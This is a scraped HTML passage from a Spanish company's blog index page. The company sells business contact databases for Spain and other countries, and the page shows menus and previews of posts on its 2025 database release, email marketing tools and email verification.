id="menu-item-64359" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centraldecomunicacion.es/empresas-espana-provincias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Provincias</span></a></li><li role="menuitem" id="menu-item-64417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centraldecomunicacion.es/empresas-de-espana-comunidades-autonomas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Comunidades Autónomas</span></a></li><li role="menuitem" id="menu-item-62702" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centraldecomunicacion.es/bases-de-datos-de-empresas-medida/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bases de datos a medida</span></a></li></ul></li><li role="menuitem" id="menu-item-67275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_3 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://www.centraldecomunicacion.es/base-de-datos-de-empresas-europeas/'>Expansión Europa</a></span><ul class="sub-menu"><li role="menuitem" id="menu-item-37507" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-datos-empresas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">España</span></a></li><li role="menuitem" id="menu-item-38281" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-portugal/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Portugal</span></a></li><li role="menuitem" id="menu-item-38322" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-de-uk/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">UK</span></a></li><li role="menuitem" id="menu-item-38282" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-francia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Francia</span></a></li><li role="menuitem" id="menu-item-38283" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-italia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Italia</span></a></li><li role="menuitem" id="menu-item-37645" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-alemania/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Alemania</span></a></li><li role="menuitem" id="menu-item-38349" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-de-suecia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Suecia</span></a></li><li role="menuitem" id="menu-item-38275" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-dinamarca/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dinamarca</span></a></li><li role="menuitem" id="menu-item-38276" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-austria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Austria</span></a></li><li role="menuitem" id="menu-item-38345" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-suiza/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Suiza</span></a></li><li role="menuitem" id="menu-item-38353" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-de-polonia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Polonia</span></a></li></ul></li><li role="menuitem" id="menu-item-36503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children avia_mega_menu_columns_3 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.centraldecomunicacion.es/Descargar/listados-empresas-internacionales/'>Expansión Internacional</a></span><ul class="sub-menu"><li role="menuitem" id="menu-item-36509" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-emiratos-arabes-unidos-eau/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Emiratos Árabes</span></a></li><li role="menuitem" id="menu-item-36512" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/emails-de-empresas-de-mexico/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">México</span></a></li><li role="menuitem" id="menu-item-36510" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-estados-unidos-america-usa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EEUU</span></a></li><li role="menuitem" id="menu-item-39468" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-argentina-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Argentina</span></a></li><li role="menuitem" id="menu-item-38125" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-de-empresas-de-brasil/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Brasil</span></a></li><li role="menuitem" id="menu-item-36921" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-panama/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Panamá</span></a></li><li role="menuitem" id="menu-item-36928" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-en-colombia/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Colombia</span></a></li><li role="menuitem" id="menu-item-37950" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.centraldecomunicacion.es/tienda/base-de-datos-empresas-en-peru/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Perú</span></a></li></ul></li></ul></div></li><li role="menuitem" id="menu-item-49728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.centraldecomunicacion.es/ofertas-base-datos-empresas-espana/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PRECIOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li role="menuitem" id="menu-item-36800" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-3"><a href="https://www.centraldecomunicacion.es/base-datos-empresas-gratis/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DEMO GRATUITA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Buscar" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
&lt;form role=&quot;search&quot; action=&quot;https://www.centraldecomunicacion.es/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
&lt;/div&gt;
&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true"><title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
<a href="#" aria-label="Menú" aria-hidden="false">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menú</strong>
</span>
</span>
<span class="avia_hidden_link_text">Menú</span>
</a></li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.centraldecomunicacion.es/carrito/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true"><title id='av-svg-title-3'>Carrito de Compra</title>
<desc id='av-svg-desc-3'>Carrito de Compra</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Carrito de Compra</span></a><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div></div></div><div class="header_bg"></div></header><div id='main' class='all_colors' data-scroll-offset='88'><div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-36214'><div class='entry-content-wrapper clearfix'><div  class='av-special-heading av-7uvf54m-c63d2d8699ea4d63332b01fe572cf323 av-special-heading-h1 blockquote modern-quote modern-centered  avia-builder-el-0  el_before_av_submenu  avia-builder-el-no-sibling '><h1 class='av-special-heading-tag '  itemprop="headline"  >Blog datos de empresas</h1><div class='av-subheading av-subheading_below'><p>Ofrecemos recursos y herramientas empresariales gratis para ayudar a desarrollar empresas, mercados y planes de crecimiento de manera más competitiva.</p></div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div></div></main></div></div><div id='sub_menu1'  class='av-submenu-container av-7jgfm8m-706fd856ab2052f50efccc9a94aeea55 main_color  avia-builder-el-1  el_after_av_heading  el_before_av_image  submenu-not-first container_wrap fullsize' style='z-index:301' ><div class='container av-menu-mobile-disabled av-submenu-pos-center'><ul id='av-custom-submenu-1' class='av-subnav-menu' role='menu'><li class='menu-item av-79e12ba-18c5cb0b7d70a3e143cc07ccd1012123 menu-item-top-level menu-item-top-level-1' role='menuitem'><a href='https://www.centraldecomunicacion.es/bigdata-empresas/'  ><span class='avia-bullet'></span><span class='avia-menu-text'>BIG Data empresarial</span></a></li><li class='menu-item av-6rs4uja-340f0f972049d6658205a7defb2f59d7 menu-item-top-level menu-item-top-level-2' role='menuitem'><a href='https://www.centraldecomunicacion.es/publicidad-on-line/'  ><span class='avia-bullet'></span><span class='avia-menu-text'>Consejos Marketing BigData</span></a></li><li class='menu-item av-63qvl2u-11beabee79aa566849968422018df558 menu-item-top-level menu-item-top-level-3' role='menuitem'><a href='https://www.centraldecomunicacion.es/ofertas-y-promociones/'  ><span class='avia-bullet'></span><span class='avia-menu-text'>Ofertas y Promociones</span></a></li><li class='menu-item av-5ldcuty-17bfd0166295a42a88057d45f95ffc6c menu-item-top-level menu-item-top-level-4' role='menuitem'><a href='https://www.centraldecomunicacion.es/manuales-basicos/'  ><span class='avia-bullet'></span><span class='avia-menu-text'>Manuales Básicos</span></a></li><li class='menu-item av-53ob1jq-5e097201913bc766b5761466b4ad096b menu-item-top-level menu-item-top-level-5' role='menuitem'><a href='https://www.centraldecomunicacion.es/clientes-y-opiniones/'  ><span class='avia-bullet'></span><span class='avia-menu-text'>Opiniones de nuestros clientes</span></a></li><li class='menu-item av-4u02lti-eb40fa4c044475b306f29aba6bd18b00 menu-item-top-level menu-item-top-level-6' role='menuitem'><a href='https://www.centraldecomunicacion.es/actualizaciones-bases-de-datos-empresas/'  ><span class='avia-bullet'></span><span class='avia-menu-text'>Actualizaciones</span></a></li></ul></div></div><div id='after_submenu_1'  class='main_color av_default_container_wrap container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-36214'><div class='entry-content-wrapper clearfix'><div  class='avia-image-container av-4hezqgm-72c932d640d9073600f7fe550559329a av-styling- avia-align-center  avia-builder-el-2  el_after_av_submenu  el_before_av_one_full  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" class='wp-image-40341 avia-img-lazy-loading-not-40341 avia_image ' data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2015/01/Blog-empresas-1030x343.jpg.webp" alt='Blog Empresas DATA' title='blog-empresas'  height="343" width="1030"  itemprop="thumbnailUrl" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2015/01/Blog-empresas-1030x343.jpg.webp 1030w, https://www.centraldecomunicacion.es/wp-content/uploads/2015/01/Blog-empresas-387x129.jpg.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2015/01/Blog-empresas-300x100.jpg.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2015/01/Blog-empresas-768x256.jpg.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2015/01/Blog-empresas-1500x500.jpg.webp 1500w, https://www.centraldecomunicacion.es/wp-content/uploads/2015/01/Blog-empresas-705x235.jpg.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2015/01/Blog-empresas.jpg.webp 2048w" data-sizes="(max-width: 1030px) 100vw, 1030px" /></div></div></div><div  class='flex_column av-3mdpomu-1fd247a203e6721182bb48daf340116d av_one_full  avia-builder-el-3  el_after_av_image  el_before_av_one_full  first flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-2zdufyu-e8a0d06fc1249b306e0f6548cb97c966 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Cada día trabajamos para hacer el blog sobre <a href="https://www.centraldecomunicacion.es">listado de empresas españolas</a> que hará a tu empresa crecer y mantenerte informado mucho mas allá de los rumores de la red.</p><p>Lo mejores consejos y prácticas para que la <a href="https://www.centraldecomunicacion.es">compra de base de datos</a> de su empresa sea de utilidad a sus proyecto.</p></div></section></div><div  class='flex_column av-1yyh2xi-22636eeba5c4bbbf0bac5b299b8f65c0 av_one_full  avia-builder-el-5  el_after_av_one_full  el_before_av_one_full  first flex_column_div av-zero-column-padding  column-top-margin'     ><div  data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;show_slide_delay&quot;:90}" class='avia-content-slider avia-content-grid-active avia-content-slider1 avia-content-slider-odd  avia-builder-el-6  avia-builder-el-no-sibling  av-slideshow-ui av-control-default   av-no-slider-navigation av-slideshow-manual av-loop-once av-loop-manual-endless '  itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-68460 slide-entry-overview slide-loop-1 slide-parity-odd  av_one_third first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.centraldecomunicacion.es/version-2025-bases-de-datos-empresas/' data-rel='slide-1' class='slide-image' title='¡Más Datos, Más Oportunidades: Bienvenido a la Revolución 2025!'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/GXJ6GUUt3u4/GXJ6GUUt3u4-495x400.jpg.webp" class="wp-image-68400 avia-img-lazy-loading-not-68400 attachment-portfolio size-portfolio wp-post-image" alt="Base de datos de empresas de España 2025 central" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/GXJ6GUUt3u4/GXJ6GUUt3u4-495x400.jpg.webp 495w, https://www.centraldecomunicacion.es/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/GXJ6GUUt3u4/GXJ6GUUt3u4-845x684.jpg.webp 845w" data-sizes="(max-width: 495px) 100vw, 495px" title="¡Más Datos, Más Oportunidades: Bienvenido a la Revolución 2025!"></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: ¡Más Datos, Más Oportunidades: Bienvenido a la Revolución 2025!"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.centraldecomunicacion.es/version-2025-bases-de-datos-empresas/' title='¡Más Datos, Más Oportunidades: Bienvenido a la Revolución 2025!'>¡Más Datos, Más Oportunidades: Bienvenido a la Revolución 2025!</a></h3><span class="blog-categories minor-meta"><a href="https://www.centraldecomunicacion.es/actualizaciones-bases-de-datos-empresas/" rel="tag">Actualizaciones Bases de Datos empresas</a>, <a href="https://www.centraldecomunicacion.es/ofertas-y-promociones/" rel="tag">Ofertas y promociones</a>, <a href="https://www.centraldecomunicacion.es/publicidad-on-line/" rel="tag">Publicidad Online el Blog</a> </span><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Descubre cómo nuestra nueva versión 2025 transforma la prospección empresarial en España
En Centraldecomunicación.es nos hemos propuesto revolucionar el acceso a datos empresariales en Europa. Este año, lanzamos nuestra versión 2025…<div class="read-more-link"><a href="https://www.centraldecomunicacion.es/version-2025-bases-de-datos-empresas/" class="more-link">Leer más<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div></div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2025-01-11T07:38:59+00:00" >11 enero, 2025</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.centraldecomunicacion.es/version-2025-bases-de-datos-empresas/#respond'>0 Comentarios</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/dynamic_avia/avia_video_thumbnails/youtube/GXJ6GUUt3u4/GXJ6GUUt3u4.jpg</span>
<span itemprop='height'>720</span>
<span itemprop='width'>1280</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>Pablo Cirre</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Pablo Cirre</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-01-07T11:00:58+00:00" >2025-01-11 07:38:59</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-01-11 07:42:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>¡Más Datos, Más Oportunidades: Bienvenido a la Revolución 2025!</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-68206 slide-entry-overview slide-loop-2 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.centraldecomunicacion.es/herramientas-email-marketing-comparativa/' data-rel='slide-1' class='slide-image' title='Herramientas de Email Marketing, una comparativa basada en la experiencia'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/1181352-495x400.jpeg.webp" class="wp-image-68207 avia-img-lazy-loading-not-68207 attachment-portfolio size-portfolio wp-post-image" alt="Comparativa de herramientas de email marketing" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/1181352-495x400.jpeg.webp 495w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/1181352-845x684.jpeg.webp 845w" data-sizes="(max-width: 495px) 100vw, 495px" title="Herramientas de Email Marketing, una comparativa basada en la experiencia"></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Herramientas de Email Marketing, una comparativa basada en la experiencia"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.centraldecomunicacion.es/herramientas-email-marketing-comparativa/' title='Herramientas de Email Marketing, una comparativa basada en la experiencia'>Herramientas de Email Marketing, una comparativa basada en la experiencia</a></h3><span class="blog-categories minor-meta"><a href="https://www.centraldecomunicacion.es/comercio-electronico-2/" rel="tag">Comercio electrónico</a>, <a href="https://www.centraldecomunicacion.es/publicidad-on-line/email-marketing/" rel="tag">Email marketing</a> </span><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >El email marketing es reconocido por ofrecer un ROI superior al 4000%, según la experiencia de muchas empresas que lo utilizan como canal principal para fidelizar clientes y aumentar ventas. Sin embargo, lograr este nivel de éxito depende…<div class="read-more-link"><a href="https://www.centraldecomunicacion.es/herramientas-email-marketing-comparativa/" class="more-link">Leer más<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div></div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2024-12-04T08:56:50+00:00" >4 diciembre, 2024</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.centraldecomunicacion.es/herramientas-email-marketing-comparativa/#respond'>0 Comentarios</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/1181352.jpeg</span>
<span itemprop='height'>1068</span>
<span itemprop='width'>1600</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>Pablo Cirre</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Pablo Cirre</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-01-07T11:00:58+00:00" >2024-12-04 08:56:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-12-10 15:53:48</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Herramientas de Email Marketing, una comparativa basada en la experiencia</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-66385 slide-entry-overview slide-loop-3 slide-parity-odd  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.centraldecomunicacion.es/validacion-y-verificacion-de-datos-empresariales/' data-rel='slide-1' class='slide-image' title='Verificador de Emails: El Corazón de Nuestras Bases de Datos de Empresas'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2024/01/lcun3uxh-z0-495x400.jpg" class="wp-image-66388 avia-img-lazy-loading-not-66388 attachment-portfolio size-portfolio wp-post-image" alt="Verificador de emails y proceso de calidad de centraldecomunicacion.es" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2024/01/lcun3uxh-z0-495x400.jpg 495w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/01/lcun3uxh-z0-845x684.jpg 845w" data-sizes="(max-width: 495px) 100vw, 495px" title="Verificador de Emails: El Corazón de Nuestras Bases de Datos de Empresas"></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Verificador de Emails: El Corazón de Nuestras Bases de Datos de Empresas"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.centraldecomunicacion.es/validacion-y-verificacion-de-datos-empresariales/' title='Verificador de Emails: El Corazón de Nuestras Bases de Datos de Empresas'>Verificador de Emails: El Corazón de Nuestras Bases de Datos de Empresas</a></h3><span class="blog-categories minor-meta"><a href="https://www.centraldecomunicacion.es/manuales-basicos/" rel="tag">Manuales Básicos</a> </span><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >En Centraldecomunicacion.es, la precisión y confiabilidad son fundamentales en nuestros servicios de bases de datos de empresas. Dedicamos especial atención a la validación y verificación de cada dato, especialmente en nuestros listados…<div class="read-more-link"><a href="https://www.centraldecomunicacion.es/validacion-y-verificacion-de-datos-empresariales/" class="more-link">Leer más<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
